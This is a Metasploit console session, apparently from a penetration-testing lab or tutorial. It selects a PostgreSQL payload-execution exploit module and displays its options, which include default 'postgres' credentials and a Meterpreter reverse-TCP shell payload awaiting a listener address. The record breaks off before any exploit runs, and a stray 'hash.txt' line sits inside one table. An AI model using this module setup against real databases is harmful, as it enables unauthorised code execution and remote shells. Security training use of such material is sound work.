 msf6 > search exploit/linux/postgres/postgres_payload
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/postgres/postgres_payload 2007-06-05 excellent Yes PostgreSQL for Linux Payload Execution
1 \_ target: Linux x86 . . . .
2 \_ target: Linux x86_64 . . . .
Interact with a module by name or index. For example info 2, use 2 or use exploit/linux/postgres/postgres_payload
After interacting with a module you can manually set a TARGET with set TARGET 'Linux x86_64'
msf6 > use 0
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(linux/postgres/postgres_payload) > show options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
VERBOSE false no Enable verbose output
Used when connecting via an existing SESSION:
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION no The session to run this module on
hash.txt
Used when making a new connection via RHOSTS:
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE postgres no The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS no The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 5432 no The target port
USERNAME postgres no The username to authenticate as
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)